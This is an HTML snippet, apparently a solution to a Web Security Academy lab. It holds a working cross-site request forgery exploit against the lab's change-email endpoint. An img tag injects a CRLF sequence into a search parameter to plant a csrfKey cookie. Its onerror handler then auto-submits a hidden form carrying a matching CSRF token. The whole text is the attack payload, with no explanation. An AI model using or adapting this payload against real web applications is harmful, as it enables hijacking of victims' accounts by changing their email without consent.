 <form action="https://0a3a00860482bfb3c0bea46d0052006e.web-security-academy.net/my-account/change-email" method="post">
    <input type="hidden" name="email" value="asdf@asdf.net">
    <input type="hidden" name="csrf" value="AoxKw1OKxOjBOYbrxoLPqnS6pIyevWsE">
</form>
<img
src="https://0a3a00860482bfb3c0bea46d0052006e.web-security-academy.net/?search=asfd%0d%0aSet-
Cookie:+csrfKey=nLi7gr8GDU2qTXHAPQmD65gcu1WeTdbd%3b%20SameSite=None"
onerror="document.forms[0].submit()">